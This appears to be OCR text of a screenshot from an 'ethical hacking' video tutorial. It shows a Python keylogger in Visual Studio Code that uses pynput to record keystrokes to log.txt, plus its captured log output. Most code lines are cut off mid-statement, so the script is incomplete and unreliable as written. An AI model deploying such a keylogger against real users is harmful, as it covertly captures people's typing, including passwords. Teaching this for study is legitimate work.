 File Edit Selection View Go Debug Terminal Help
● keylogger.py - Python For Ethical Hacking - Visual Studio Code
EXPLORER
1
OPEN EDITORS 1 UNSAVED
keylogger.py
log.txt
PYTHON FOR ETHICAL HACKING
keylogger.py
log.txt
test.py
OUTLINE
keylogger.py log.txt
1 from pynput.keyboard import Key, Listener
2
3 def press(Key):
4 key_stroke=str(K
5 with open("log.t
6 if key_strok
7 f.write(
8 elif len(key
9 f.write(
10 else:
11 f.write()
12 def release(Key):
13 if str(Key)=="Key.esc":
14 exit(0)
15
16 with Listener(on_press=press, on_release=release) as listener:
17 listener.join()
18 hi hello chando
write(text)
param text
Write string to stream.
Returns the number of characters written (which is always equal to
the length of the string).
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS D:\Youtube Video Tutorial\Python For Ethical Hacking>
Activate Windows
Go to Settings to activate Windows.
Python 3.6.4 64-bit 0 0
Ln 11, Col 21 Spaces: 4 UTF-8 CRLF Python
Type here to search
12:44 PM
1/16/2021